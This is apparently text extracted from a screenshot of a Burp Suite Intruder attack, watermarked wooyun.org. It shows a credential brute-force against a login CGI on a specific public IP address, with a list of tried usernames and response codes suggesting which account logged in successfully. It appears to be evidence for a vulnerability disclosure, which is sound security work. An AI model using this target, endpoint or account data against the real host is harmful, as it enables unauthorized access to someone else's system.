 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
91 lihui 302 548
152 lihui 302 548
332 zhangjianjun 200 325
267 wangjianjun 200 324
336 zhangxiumei 200 324
45 zhangqiang 200 323
274 wanghaiyan 200 323
434 lixiaohong 200 323
480 wangguihua 200 323
14 zhangjing 200 322
24 zhangyong 200 322
28 wangqiang 200 322
Request Response
Raw Params Headers Hex
POST /cgi-bin/welfax/loginsm.cgi HTTP/1.1
Host: 124.117.242.168
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished